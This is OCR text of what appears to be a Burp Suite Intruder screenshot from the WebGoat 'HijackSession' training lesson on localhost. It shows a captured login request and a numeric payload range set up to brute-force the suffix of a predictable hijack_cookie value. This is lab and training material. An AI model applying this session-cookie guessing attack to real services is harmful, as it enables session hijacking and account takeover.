 Sniper attack
Start attack
Target
http://localhost:8080
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 36
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=lsquare
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=4CAB9E46B1FDC7536BDD8680980FE72D; hijack_cookie=8978894399465949342-175075120§2550§
19
20 username=lsquare&password=1234567890
Search
1 highlight
1 payload position
Length: 811
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 7,040
Request count: 7,040
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 2550
To: 9589
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
1